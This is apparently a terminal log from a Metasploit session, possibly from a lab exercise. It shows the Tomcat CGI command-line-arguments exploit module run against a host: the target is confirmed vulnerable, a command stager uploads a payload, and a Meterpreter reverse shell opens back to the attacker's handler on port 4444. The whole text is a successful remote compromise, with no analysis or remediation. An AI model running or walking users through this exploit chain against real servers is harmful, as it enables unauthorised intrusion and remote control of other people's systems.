 msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > run
[*] Started reverse TCP handler on 10.18.7.70:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Command Stager progress -   6.95% done (6999/100668 bytes)
[*] Command Stager progress -  13.91% done (13998/100668 bytes)
[*] Command Stager progress -  20.86% done (20997/100668 bytes)
[*] Command Stager progress -  27.81% done (27996/100668 bytes)
[*] Command Stager progress -  34.76% done (34995/100668 bytes)
[*] Command Stager progress -  41.72% done (41994/100668 bytes)
[*] Command Stager progress -  48.67% done (48993/100668 bytes)
[*] Command Stager progress -  55.62% done (55992/100668 bytes)
[*] Command Stager progress -  62.57% done (62991/100668 bytes)
[*] Command Stager progress -  69.53% done (69990/100668 bytes)
[*] Command Stager progress -  76.48% done (76989/100668 bytes)
[*] Command Stager progress -  83.43% done (83988/100668 bytes)
[*] Command Stager progress -  90.38% done (90987/100668 bytes)
[*] Command Stager progress -  97.34% done (97986/100668 bytes)
[*] Command Stager progress - 100.02% done (100692/100668 bytes)
[*] Sending stage (175174 bytes) to 10.10.181.152
[!] Make sure to manually cleanup the exe generated by the exploit
[*] Meterpreter session 1 opened (10.18.7.70:4444 → 10.10.181.152:49898 ) at 2022-07-01
07:14:05 -0400